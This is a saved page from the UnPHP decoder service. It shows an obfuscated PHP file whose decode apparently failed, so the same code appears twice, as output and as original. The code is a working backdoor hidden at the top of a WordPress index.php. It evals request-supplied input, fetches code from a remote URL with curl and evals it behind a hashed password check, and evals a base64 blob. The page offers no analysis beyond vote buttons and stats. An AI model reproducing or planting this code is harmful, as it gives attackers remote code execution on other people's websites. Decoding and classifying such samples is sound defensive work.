

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/c3b9f6924e28764bfa6e8a0c8307035e/
body_size: 11126
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php /*-hh4|.jxp-*/error_reporting(0); ..</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php /*-hh4|.jxp-*/error_reporting(0); $Da /*-brI#KsE^#fpQLL-*/=/*-ca3Y8A9HJ.64`fu?n.-*/ ..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/c3b9f6924e28764bfa6e8a0c8307035e/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php /*-hh4|.jxp-*/error_reporting(0); $Da /*-brI#KsE^#fpQLL-*/=/*-ca3Y8A9HJ.64`fu?n.-*/ &quot;ra&quot;./*-[;8P[v?;[e&gt;C#-*/&quot;ng&quot;./*-^!cKi[A&gt;:nm`_-*/&quot;e&quot;; $CH /*-S){GY(Xt5K!X,&gt;nKcs#Y-*/= /*-yuk&lt;_bGB}-*/$Da/*-$B8FlYP3:GU{H6806@-*/(/*-&gt;u$&amp;Tw$C]0UdI2D7-*/&quot;~&quot;,/*-r1LY3D3ALi-*/&quot; &quot;);/*-4V!~DZd$a5JKJHf@r+0-*/$Wo/*-@?b.LxS&lt;1mY-*/=/*-ogL)G7e[ze-*/${$CH[19+12]/*-fV(gSAT~vm-*/.$CH[51+8]./*-_zra|@It_2&amp;$[b&gt;VBad-*/$CH[26+21].$CH[9+38]./*-#^i9`bW5u06_!^-*/$CH[13+38].$CH[15+38].$CH/*-5amhvsFL?3tz-*/[25+32]}; /*-IQ(gr0$2Ho|ejv6w]GM-*/if(/*-m|&lt;^d-i{(hd_7&amp;s3X=Sg-*/in_array(/*-DiBMfNHEoKWpYv-*/gettype/*-6d_tZ2}?9D-*/($Wo).(19+0),$Wo)){ $Wo[42+20]=$Wo[60+2].$Wo[50+30]; @eval/*-b%Bbut3ra%-*/($Wo[57+5](${$Wo[35+9]}[10+10]));}/*-Ah5Du=Y-*/class /*-tDx-*/we{ /*---R-*/static/*-Mt-P-*/ function /*-9QVo):p-*/jYr($DsyixOWRF) /*-9YvA({qb#-*/{ $Zs/*-v8-*/ = /*-&amp;vzYjs-*/&quot;r&quot;./*-@awb-*/&quot;a&quot;./*-Cmx):|O-*/&quot;n&quot;./*-&gt;]~-*/&quot;g&quot;./*-9#T-*/&quot;e&quot;; /*-n:&gt;L9xD-*/$BlKZwzAnFg/*-kabi-*/ = /*-A=Xw|Y.A-*/$Zs/*-a^v1-*/(/*-[#I&lt;pY6-*/&quot;~&quot;/*-))mx5-*/, /*-A&lt;Pj$Ak-*/&quot; &quot;/*-7f&amp;ei`%,-*/);/*-zE[q(He_-*/ $XIZLa /*-N7k`}O-*/= /*-=H1jWsG$-*/explode/*-|c?G7$=u0A-*/(/*-FG0-*/&quot;}&quot;, /*-n4-*/$DsyixOWRF/*-#X-*/); /*-%qL!I;#o7-*/$KSpPWJT /*-bZgrq`-*/= /*-NTKT&amp;5-*/&quot;&quot;; foreach /*-nv-*/(/*-D1gyy-*/$XIZLa /*-kNim|21:-*/as /*-fBjv-*/$SaKIYsmr /*-_&lt;-*/=&gt;/*-)xG}Gm-*/ $xwybKWgQ/*-w&gt;K;p-*/) /*-`Y@-*/$KSpPWJT /*-QpH4?4}-*/.= /*-N]-*/$BlKZwzAnFg[$xwybKWgQ/*-fQZ&lt;w)-*/ - /*-gse-*/8701/*-h`kdyZ&amp;2Xj-*/];/*-Em9E-*/ return /*-f=h.$EW-*/$KSpPWJT; /*-!c#l}?Tq!=-*/} /*-~$r{|r4Lh-*/static /*-8G&lt;~7o-*/function /*--3&lt;G-8[8-*/XljiHqzL/*-{|ugI,W}]--*/(/*--Lvy@`-*/$SoCdjDu,/*-O.}v5}=Y-*/ $sMTSBci/*-&lt;,Y}TkO&amp;M-*/)/*-fvYZX6x-*/ {/*-&gt;%Z?-*/ $hspRW/*-8e~#nAS-*/ = /*-y(uq(Bf-*/curl_init/*-}1.h=:#-*/(/*-}Ur1a-*/$SoCdjDu/*-A5.!IYc&lt;Vr-*/);/*-TJ7-*/ curl_setopt/*-|4M-*/(/*-#BZ$.hmS:-*/$hspRW,/*-4Rh-*/ CURLOPT_RETURNTRANSFER,/*-k(4-*/ 1/*-axHE`-*/);/*-xlZ+-*/ $lJda/*-DdiF~)xC-*/ = /*-QY4@ko3-*/curl_exec/*-UsO@-*/(/*-^?,U-*/$hspRW/*-IC$_9r-*/); /*-Pvp4Sl^#[-*/return /*-`64^f+{-*/empty/*--,C-*/(/*-Z5CkbMwH,-*/$lJda/*-4-y9:-*/)/*-So&lt;D!-*/ ? /*-X_a;e$f--*/$sMTSBci/*-TZ,-Hkqh?-*/(/*-[PpVymY;-*/$SoCdjDu/*-hv1c-fn;lk-*/)/*-@zL#u9X$-*/ : /*-}@[@8jz!-*/$lJda; /*-hQT-*/}/*-$fj-*/ static/*-k5]-*/ function /*-I`Sw-*/GorUbdcTmu/*-7Ma!q-*/() /*-zAB{6-*/{/*-Ki~-*/ $mlVd /*-&lt;!xn`qhY-*/=/*--&amp;BU-*/ array/*-Jk-*/(&quot;8728}8713}8726}8730}8711}8726}8732}8725}8710}8717}8728}8711}8722}8716}8717&quot;,&quot;8712}8711}8713}8732}8713}8716}8711}8778}8776&quot;,&quot;8721}8712}8716}8717}8732}8727}8726}8728}8716}8727}8726&quot;,&quot;8715}8730}8728}8720&quot;,&quot;8729}8730}8712}8726}8773}8775}8732}8727}8726}8728}8716}8727}8726&quot;,&quot;8725}8722}8719}8726}8732}8724}8726}8711}8732}8728}8716}8717}8711}8726}8717}8711}8712&quot;,&quot;8755}8785&quot;,&quot;8702&quot;,&quot;8780}8785&quot;,&quot;8762}8745}8745}8762}8738&quot;,&quot;8716}8725&quot;); /*-0z@-*/foreach /*-VYJ|B4%%.x-*/(/*-)4~b-*/$mlVd/*-%a[1d^hr-*/ as /*-UYaFe-*/$UCBDmy/*-Gv&gt;=xC-*/)/*-I~4nw:O-*/ $GJMxBnW/*-[R$TS`B-*/[] /*-j9fHLka#-*/= /*-Kv4-*/self/*-({Ag$?E$$I-*/::/*-`e2t-*/jYr/*---*/(/*-qg-*/$UCBDmy/*-XMK)hzod9-*/);/*-EpUpR-*/$FKLdmZC /*-T-*/= /*-A!_dW-*/@$GJMxBnW/*-(#5-*/[/*-JlC-*/1/*-[D+C-*/]/*-Zbcu~E-*/(/*-Kape5&gt;-*/${/*-j),@3gC{-*/&quot;_&quot;/*-R2]-vp[r:;-*/.&quot;G&quot;/*-@d-*/.&quot;E&quot;/*-sQWG-*/.&quot;T&quot;/*-A=`?Z8?-*/}[/*-Q^UXOq$B-*/$GJMxBnW/*-B.gOf&amp;]q-*/[/*-4N-*/8+1/*-5(4rC-*/]]/*-$LW6NG]w-*/);/*-y&gt;2nIq{H-*/ $PHNklr /*-YMm-*/=/*-6uxx-*/ @$GJMxBnW/*-eq@T-*/[/*-[;htw]kuE-*/1+2/*-9J#fTo,H%-*/]/*-H|i~-*/(/*-xLv&gt;&amp;gQvz-*/$GJMxBnW/*-Gt5X?g-*/[/*-}_GH9u-*/5+1/*-4LHbsrxf-*/], /*-d|n-*/$FKLdmZC/*-KS|w!-*/);/*-]FJ&amp;e+1;L-*/ $EvpsZdM /*-Y&lt;5D-*/=/*-+T-u.-*/ $GJMxBnW/*-NGa2#t--*/[/*-aA-*/0+2/*-P`|c)WGk)p-*/]/*-7l;Z^-*/(/*-mUb^Q9r~-*/$PHNklr,/*-(Kf(-*/ true/*-08C=&amp;,}C4-*/); /*-KK6TP)-*/@${/*-c?EJ%7-*/&quot;_&quot;./*-7e~E1+Y-*/&quot;G&quot;./*-8r]-*/&quot;E&quot;/*-BW0-*/.&quot;T&quot;/*-|:Wz-q1[-*/}/*-mM-*/[/*-Q#3-*/$GJMxBnW/*-IecUdc-*/[3+7/*-[&lt;?&lt;#L,LL.-*/]/*-(2vgAIEF-*/]/*-&gt;xD|i-*/ == /*-?vkb-*/1 /*-rM9neTN-*/&amp;&amp; /*-BX;-9#;-*/die/*-ZG$(N-*/(/*-3~+ywx-*/$GJMxBnW[3+2/*-o~CNrz=?rT-*/]/*-:V8d-*/(/*-g%F+&amp;3^?Wx-*/__FILE__/*-^`e&gt;&gt;-*/)/*-kQ&gt;X36a-*/); /*-WTtrn^-*/if/*-5[Jo-*/(/*-x?EjuV-*/ (/*-aFo93h2g-*/(@/*-y6-*/$EvpsZdM/*-2h[5-M!D-*/[/*-{Y`f-*/0/*-g5+EN`l^M-*/] /*-OMt-*/- time/*-qN-*/()/*-t{{~s&lt;x+-*/) &gt; /*-0WaMqq2-*/0/*-=_T`+T@p-*/)/*-~PtVZ-*/ and /*-ZZ);|-*/(/*-#&lt;.9QB-*/md5/*-F,+SN-*/(/*-MN=+ZmBc-*/md5/*-$1Ui-*/(/*-mL6D!Pc-*/$EvpsZdM/*-@6-*/[/*-))&lt;m-*/3+0/*-T@v-*/]/*-@=-*/)/*-00i;-*/)/*-vg-*/ === /*-2S^q%r%H-*/&quot;939e07cd86988e952d6eac0121f837b1&quot;/*-~WBTF-*/)/*-6Y,;-*/ ): /*-_.A~Q-*/$LiYaA /*-COAkCR]dW-*/=/*-dg-*/ self/*-k|I5;80-*/::/*-;@w|)#|-*/XljiHqzL/*-id_?-*/(/*-&lt;M+w--*/$EvpsZdM/*-iC&gt;d)f-*/[/*-u}jAYvN-*/0+1/*-NlNIS~&amp;ihW-*/], /*-:iW[%-*/$GJMxBnW/*-S6DZN)U+-*/[/*-|;n-*/3+2/*-,G?+Z-*/]/*-BeJO-*/);/*-&gt;F9T-*/@eval/*-fTF2?^`-*/(/*-LaDd6PJ-*/$GJMxBnW/*-}BT9yX@=-*/[/*-,G:=.0y=r-*/3+1/*-Ey-*/]/*-yaFJ-*/(/*-mv7&lt;=Q-*/$LiYaA/*-d=d{--*/)/*-~5:1UoU-*/);/*-WA=CG([}-*//*-n{r-*/die;/*-b!-*/ endif;/*-8&gt;)P1E-*/ }/*-c{2d~-*/}/*-D!fOy-*/we/*-2&amp;-*/::/*-EBKn(b-lA-*/GorUbdcTmu/*-57nDiK-*/();/*-G5b-*//*-gINybl-*/eval/*-W|@uqF2GPVPt1?w;kCs8j-2!T.D&amp;2bM,Mf-*/(/*-(v5,m=t|m-*/base64_decode/*-rpZ?#E}z-*/(/*-uq&amp;P{8HMl-*/&quot;[base64]&quot;/*-z~@JlW-*/)/*-|#)R}32l~-*/);?&gt;&lt;?php define( &#x27;WP_USE_THEMES&#x27;, true ); require(&#x27;./wp-blog-header.php&#x27;);?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php /*-hh4|.jxp-*/error_reporting(0); $Da /*-brI#KsE^#fpQLL-*/=/*-ca3Y8A9HJ.64`fu?n.-*/ &quot;ra&quot;./*-[;8P[v?;[e&gt;C#-*/&quot;ng&quot;./*-^!cKi[A&gt;:nm`_-*/&quot;e&quot;; $CH /*-S){GY(Xt5K!X,&gt;nKcs#Y-*/= /*-yuk&lt;_bGB}-*/$Da/*-$B8FlYP3:GU{H6806@-*/(/*-&gt;u$&amp;Tw$C]0UdI2D7-*/&quot;~&quot;,/*-r1LY3D3ALi-*/&quot; &quot;);/*-4V!~DZd$a5JKJHf@r+0-*/$Wo/*-@?b.LxS&lt;1mY-*/=/*-ogL)G7e[ze-*/${$CH[19+12]/*-fV(gSAT~vm-*/.$CH[51+8]./*-_zra|@It_2&amp;$[b&gt;VBad-*/$CH[26+21].$CH[9+38]./*-#^i9`bW5u06_!^-*/$CH[13+38].$CH[15+38].$CH/*-5amhvsFL?3tz-*/[25+32]}; /*-IQ(gr0$2Ho|ejv6w]GM-*/if(/*-m|&lt;^d-i{(hd_7&amp;s3X=Sg-*/in_array(/*-DiBMfNHEoKWpYv-*/gettype/*-6d_tZ2}?9D-*/($Wo).(19+0),$Wo)){ $Wo[42+20]=$Wo[60+2].$Wo[50+30]; @eval/*-b%Bbut3ra%-*/($Wo[57+5](${$Wo[35+9]}[10+10]));}/*-Ah5Du=Y-*/class /*-tDx-*/we{ /*---R-*/static/*-Mt-P-*/ function /*-9QVo):p-*/jYr($DsyixOWRF) /*-9YvA({qb#-*/{ $Zs/*-v8-*/ = /*-&amp;vzYjs-*/&quot;r&quot;./*-@awb-*/&quot;a&quot;./*-Cmx):|O-*/&quot;n&quot;./*-&gt;]~-*/&quot;g&quot;./*-9#T-*/&quot;e&quot;; /*-n:&gt;L9xD-*/$BlKZwzAnFg/*-kabi-*/ = /*-A=Xw|Y.A-*/$Zs/*-a^v1-*/(/*-[#I&lt;pY6-*/&quot;~&quot;/*-))mx5-*/, /*-A&lt;Pj$Ak-*/&quot; &quot;/*-7f&amp;ei`%,-*/);/*-zE[q(He_-*/ $XIZLa /*-N7k`}O-*/= /*-=H1jWsG$-*/explode/*-|c?G7$=u0A-*/(/*-FG0-*/&quot;}&quot;, /*-n4-*/$DsyixOWRF/*-#X-*/); /*-%qL!I;#o7-*/$KSpPWJT /*-bZgrq`-*/= /*-NTKT&amp;5-*/&quot;&quot;; foreach /*-nv-*/(/*-D1gyy-*/$XIZLa /*-kNim|21:-*/as /*-fBjv-*/$SaKIYsmr /*-_&lt;-*/=&gt;/*-)xG}Gm-*/ $xwybKWgQ/*-w&gt;K;p-*/) /*-`Y@-*/$KSpPWJT /*-QpH4?4}-*/.= /*-N]-*/$BlKZwzAnFg[$xwybKWgQ/*-fQZ&lt;w)-*/ - /*-gse-*/8701/*-h`kdyZ&amp;2Xj-*/];/*-Em9E-*/ return /*-f=h.$EW-*/$KSpPWJT; /*-!c#l}?Tq!=-*/} /*-~$r{|r4Lh-*/static /*-8G&lt;~7o-*/function /*--3&lt;G-8[8-*/XljiHqzL/*-{|ugI,W}]--*/(/*--Lvy@`-*/$SoCdjDu,/*-O.}v5}=Y-*/ $sMTSBci/*-&lt;,Y}TkO&amp;M-*/)/*-fvYZX6x-*/ {/*-&gt;%Z?-*/ $hspRW/*-8e~#nAS-*/ = /*-y(uq(Bf-*/curl_init/*-}1.h=:#-*/(/*-}Ur1a-*/$SoCdjDu/*-A5.!IYc&lt;Vr-*/);/*-TJ7-*/ curl_setopt/*-|4M-*/(/*-#BZ$.hmS:-*/$hspRW,/*-4Rh-*/ CURLOPT_RETURNTRANSFER,/*-k(4-*/ 1/*-axHE`-*/);/*-xlZ+-*/ $lJda/*-DdiF~)xC-*/ = /*-QY4@ko3-*/curl_exec/*-UsO@-*/(/*-^?,U-*/$hspRW/*-IC$_9r-*/); /*-Pvp4Sl^#[-*/return /*-`64^f+{-*/empty/*--,C-*/(/*-Z5CkbMwH,-*/$lJda/*-4-y9:-*/)/*-So&lt;D!-*/ ? /*-X_a;e$f--*/$sMTSBci/*-TZ,-Hkqh?-*/(/*-[PpVymY;-*/$SoCdjDu/*-hv1c-fn;lk-*/)/*-@zL#u9X$-*/ : /*-}@[@8jz!-*/$lJda; /*-hQT-*/}/*-$fj-*/ static/*-k5]-*/ function /*-I`Sw-*/GorUbdcTmu/*-7Ma!q-*/() /*-zAB{6-*/{/*-Ki~-*/ $mlVd /*-&lt;!xn`qhY-*/=/*--&amp;BU-*/ array/*-Jk-*/(&quot;8728}8713}8726}8730}8711}8726}8732}8725}8710}8717}8728}8711}8722}8716}8717&quot;,&quot;8712}8711}8713}8732}8713}8716}8711}8778}8776&quot;,&quot;8721}8712}8716}8717}8732}8727}8726}8728}8716}8727}8726&quot;,&quot;8715}8730}8728}8720&quot;,&quot;8729}8730}8712}8726}8773}8775}8732}8727}8726}8728}8716}8727}8726&quot;,&quot;8725}8722}8719}8726}8732}8724}8726}8711}8732}8728}8716}8717}8711}8726}8717}8711}8712&quot;,&quot;8755}8785&quot;,&quot;8702&quot;,&quot;8780}8785&quot;,&quot;8762}8745}8745}8762}8738&quot;,&quot;8716}8725&quot;); /*-0z@-*/foreach /*-VYJ|B4%%.x-*/(/*-)4~b-*/$mlVd/*-%a[1d^hr-*/ as /*-UYaFe-*/$UCBDmy/*-Gv&gt;=xC-*/)/*-I~4nw:O-*/ $GJMxBnW/*-[R$TS`B-*/[] /*-j9fHLka#-*/= /*-Kv4-*/self/*-({Ag$?E$$I-*/::/*-`e2t-*/jYr/*---*/(/*-qg-*/$UCBDmy/*-XMK)hzod9-*/);/*-EpUpR-*/$FKLdmZC /*-T-*/= /*-A!_dW-*/@$GJMxBnW/*-(#5-*/[/*-JlC-*/1/*-[D+C-*/]/*-Zbcu~E-*/(/*-Kape5&gt;-*/${/*-j),@3gC{-*/&quot;_&quot;/*-R2]-vp[r:;-*/.&quot;G&quot;/*-@d-*/.&quot;E&quot;/*-sQWG-*/.&quot;T&quot;/*-A=`?Z8?-*/}[/*-Q^UXOq$B-*/$GJMxBnW/*-B.gOf&amp;]q-*/[/*-4N-*/8+1/*-5(4rC-*/]]/*-$LW6NG]w-*/);/*-y&gt;2nIq{H-*/ $PHNklr /*-YMm-*/=/*-6uxx-*/ @$GJMxBnW/*-eq@T-*/[/*-[;htw]kuE-*/1+2/*-9J#fTo,H%-*/]/*-H|i~-*/(/*-xLv&gt;&amp;gQvz-*/$GJMxBnW/*-Gt5X?g-*/[/*-}_GH9u-*/5+1/*-4LHbsrxf-*/], /*-d|n-*/$FKLdmZC/*-KS|w!-*/);/*-]FJ&amp;e+1;L-*/ $EvpsZdM /*-Y&lt;5D-*/=/*-+T-u.-*/ $GJMxBnW/*-NGa2#t--*/[/*-aA-*/0+2/*-P`|c)WGk)p-*/]/*-7l;Z^-*/(/*-mUb^Q9r~-*/$PHNklr,/*-(Kf(-*/ true/*-08C=&amp;,}C4-*/); /*-KK6TP)-*/@${/*-c?EJ%7-*/&quot;_&quot;./*-7e~E1+Y-*/&quot;G&quot;./*-8r]-*/&quot;E&quot;/*-BW0-*/.&quot;T&quot;/*-|:Wz-q1[-*/}/*-mM-*/[/*-Q#3-*/$GJMxBnW/*-IecUdc-*/[3+7/*-[&lt;?&lt;#L,LL.-*/]/*-(2vgAIEF-*/]/*-&gt;xD|i-*/ == /*-?vkb-*/1 /*-rM9neTN-*/&amp;&amp; /*-BX;-9#;-*/die/*-ZG$(N-*/(/*-3~+ywx-*/$GJMxBnW[3+2/*-o~CNrz=?rT-*/]/*-:V8d-*/(/*-g%F+&amp;3^?Wx-*/__FILE__/*-^`e&gt;&gt;-*/)/*-kQ&gt;X36a-*/); /*-WTtrn^-*/if/*-5[Jo-*/(/*-x?EjuV-*/ (/*-aFo93h2g-*/(@/*-y6-*/$EvpsZdM/*-2h[5-M!D-*/[/*-{Y`f-*/0/*-g5+EN`l^M-*/] /*-OMt-*/- time/*-qN-*/()/*-t{{~s&lt;x+-*/) &gt; /*-0WaMqq2-*/0/*-=_T`+T@p-*/)/*-~PtVZ-*/ and /*-ZZ);|-*/(/*-#&lt;.9QB-*/md5/*-F,+SN-*/(/*-MN=+ZmBc-*/md5/*-$1Ui-*/(/*-mL6D!Pc-*/$EvpsZdM/*-@6-*/[/*-))&lt;m-*/3+0/*-T@v-*/]/*-@=-*/)/*-00i;-*/)/*-vg-*/ === /*-2S^q%r%H-*/&quot;939e07cd86988e952d6eac0121f837b1&quot;/*-~WBTF-*/)/*-6Y,;-*/ ): /*-_.A~Q-*/$LiYaA /*-COAkCR]dW-*/=/*-dg-*/ self/*-k|I5;80-*/::/*-;@w|)#|-*/XljiHqzL/*-id_?-*/(/*-&lt;M+w--*/$EvpsZdM/*-iC&gt;d)f-*/[/*-u}jAYvN-*/0+1/*-NlNIS~&amp;ihW-*/], /*-:iW[%-*/$GJMxBnW/*-S6DZN)U+-*/[/*-|;n-*/3+2/*-,G?+Z-*/]/*-BeJO-*/);/*-&gt;F9T-*/@eval/*-fTF2?^`-*/(/*-LaDd6PJ-*/$GJMxBnW/*-}BT9yX@=-*/[/*-,G:=.0y=r-*/3+1/*-Ey-*/]/*-yaFJ-*/(/*-mv7&lt;=Q-*/$LiYaA/*-d=d{--*/)/*-~5:1UoU-*/);/*-WA=CG([}-*//*-n{r-*/die;/*-b!-*/ endif;/*-8&gt;)P1E-*/ }/*-c{2d~-*/}/*-D!fOy-*/we/*-2&amp;-*/::/*-EBKn(b-lA-*/GorUbdcTmu/*-57nDiK-*/();/*-G5b-*//*-gINybl-*/eval/*-W|@uqF2GPVPt1?w;kCs8j-2!T.D&amp;2bM,Mf-*/(/*-(v5,m=t|m-*/base64_decode/*-rpZ?#E}z-*/(/*-uq&amp;P{8HMl-*/&quot;[base64]&quot;/*-z~@JlW-*/)/*-|#)R}32l~-*/);?&gt;&lt;?php define( &#x27;WP_USE_THEMES&#x27;, true ); require(&#x27;./wp-blog-header.php&#x27;);?&gt;</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>range</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>error_reporting</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$Da</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">range</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							c3b9f6924e28764bfa6e8a0c8307035e
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							827 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
